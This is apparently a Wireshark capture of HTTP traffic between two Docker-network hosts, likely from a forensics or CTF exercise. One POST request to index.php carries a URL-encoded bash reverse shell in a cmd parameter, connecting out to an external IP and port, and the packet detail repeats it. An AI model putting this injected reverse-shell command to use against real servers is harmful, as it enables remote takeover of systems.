 138028 1276.160358 172.17.0.2 172.17.0.1 HTTP 284 HTTP/1.1 200 OK (text/html)
138043 1321.538401 172.17.0.1 172.17.0.2 HTTP 981 POST /index.php?cmd=bash%20-i%20%3e%26%20%2fdev%2ftcp%2f120.79.139.46%2f8864%200%3e%261 HTTP/1.1
138047 1321.722087 172.17.0.2 172.17.0.1 HTTP 2553 HTTP/1.1 200 OK (text/html)
138049 1321.785345 172.17.0.1 172.17.0.2 HTTP 787 GET /template/default/images/style.css HTTP/1.1
138051 1321.785515 172.17.0.1 172.17.0.2 HTTP 785 GET /template/default/images/skin.css HTTP/1.1
138053 1321.798765 172.17.0.2 172.17.0.1 HTTP 1182 HTTP/1.1 200 OK (text/css)
138057 1321.799958 172.17.0.2 172.17.0.1 HTTP 2608 HTTP/1.1 200 OK (text/css)
138059 1322.016495 172.17.0.1 172.17.0.2 HTTP 773 GET /template/default/images/jquery.js HTTP/1.1
138060 1322.016695 172.17.0.1 172.17.0.2 HTTP 774 GET /template/default/images/Xslider.js HTTP/1.1
138067 1322.018197 172.17.0.1 172.17.0.2 HTTP 769 GET /template/default/images/nav.js HTTP/1.1
138069 1322.019263 172.17.0.1 172.17.0.2 HTTP 784 GET /template/default/images/slides.min.jquery.js HTTP/1.1
138071 1322.031601 172.17.0.2 172.17.0.1 HTTP 620 HTTP/1.1 200 OK (application/javascript)
138072 1322.031656 172.17.0.2 172.17.0.1 HTTP 2835 HTTP/1.1 200 OK (application/javascript)
138075 1322.032353 172.17.0.2 172.17.0.1 HTTP 2291 HTTP/1.1 200 OK (application/javascript)
138089 1322.036045 172.17.0.2 172.17.0.1 HTTP 1338 HTTP/1.1 200 OK (application/javascript)
138091 1322.045000 172.17.0.1 172.17.0.2 HTTP 812 GET /upload/img/20121210/201212102144457490.gif HTTP/1.1
138092 1322.049929 172.17.0.1 172.17.0.2 HTTP 807 GET /template/default/images/search_btn.gif HTTP/1.1
138093 1322.061237 172.17.0.2 172.17.0.1 HTTP 246 HTTP/1.1 304 Not Modified
138094 1322.065163 172.17.0.2 172.17.0.1 HTTP 245 HTTP/1.1 304 Not Modified
138095 1322.073930 172.17.0.1 172.17.0.2 HTTP 813 GET /upload/img/20110625/201106251458309992.jpg HTTP/1.1
138096 1322.078623 172.17.0.1 172.17.0.2 HTTP 812 GET /upload/img/20110625/201106251458316084.jpg HTTP/1.1
Ethernet II, Src: 02:42:82:fc:52:7e (02:42:82:fc:52:7e), Dst: 02:42:ac:11:00:02 (02:42:ac:11:00:02)
Internet Protocol Version 4, Src: 172.17.0.1, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 50256, Dst Port: 80, Seq: 1, Ack: 1, Len: 915
Hypertext Transfer Protocol
POST /index.php?cmd=bash%20-i%20%3e%26%20%2fdev%2ftcp%2f120.79.139.46%2f8864%200%3e%261 HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /index.php?cmd=bash%20-i%20%3e%26%20%2fdev%2ftcp%2f120.79.139.46%2f8864%200%3e%261 HTTP/1.1\r\n]
Request Method: POST
Request URI: /index.php?cmd=bash%20-i%20%3e%26%20%2fdev%2ftcp%2f120.79.139.46%2f8864%200%3e%261
Request Version: HTTP/1.1